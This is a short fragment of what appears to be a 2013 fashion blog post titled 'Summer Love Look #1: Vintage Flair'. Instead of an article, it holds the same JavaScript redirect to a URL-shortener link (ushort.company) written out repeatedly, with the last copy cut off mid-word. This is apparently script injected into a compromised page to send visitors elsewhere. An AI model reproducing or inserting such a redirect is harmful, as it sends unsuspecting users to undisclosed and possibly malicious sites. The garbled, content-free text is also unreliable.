
Summer Love Look #1: Vintage Flair
June 5, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...